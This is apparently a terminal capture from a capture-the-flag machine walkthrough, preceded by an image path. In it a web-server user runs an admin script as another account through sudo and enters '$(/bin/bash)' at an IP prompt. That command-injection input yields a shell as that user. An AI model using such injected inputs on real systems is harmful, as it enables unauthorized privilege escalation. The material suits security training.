 www-data@jarvis:/var/www/html$ sudo -u pepper /var/www/Admin-Utilities/simpler.py -p
<o -u pepper /var/www/Admin-Utilities/simpler.py -p
***********************************************
simpler.py
@ironhackers.es
***********************************************
Enter an IP: $(/bin/bash)
$(/bin/bash)
pepper@jarvis:/var/www/html$ id
id